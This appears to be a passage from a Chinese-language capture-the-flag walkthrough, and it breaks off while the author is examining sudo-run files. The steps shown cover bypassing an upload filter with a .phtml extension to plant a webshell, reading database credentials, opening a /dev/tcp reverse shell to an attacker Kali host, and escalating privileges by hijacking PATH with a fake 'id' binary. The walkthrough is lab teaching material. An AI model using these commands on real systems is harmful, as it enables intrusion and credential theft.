\n\n退出test账号,使用admin登录,登录成功,出现一个上传点 \n\n\n## 上传webshell\n上传一句话发现有限制\n\n\n传一个.php3后缀的试试,发现可以上传,虽然不被解析,但起码说明并不是白名单\n\n\n前面得到服务器为apache,尝试apache解析漏洞,抓包慢慢fuzz\n最后使用.phtml成功绕过,[中间件解析漏洞](https://syst1m.top/2022/05/01/%E4%B8%AD%E9%97%B4%E4%BB%B6%E8%A7%A3%E6%9E%90%E6%BC%8F%E6%B4%9E%E6%80%BB%E7%BB%93/)\n\n\n\n看一下最开始信息收集的那个database.php,得到数据库账号密码\n\n## 提权\n蚁剑反弹一个交互式shell到kali\n```bash\nbash -c 'exec bash -i &>/dev/tcp/172.16.17.140/4444 <&1'\n```\n\n\n在家目录下翻到一个john用户,存在root权限的文件\n\n\n运行发现是以john用户执行了id命令\n\n\n思路:我们可以自己构造一个id命令写入shell,替换掉原来的环境变量到这我们构造的id命令下\n```bash\necho '/bin/bash' > /tmp/id; chmod +x /tmp/id; export PATH=/tmp:$PATH\n```\n\n\n在john家目录下得到flag和john的密码\n\n\nssh得到一个完全交互式shell\n\n\n看一下sudo执行的文件\n\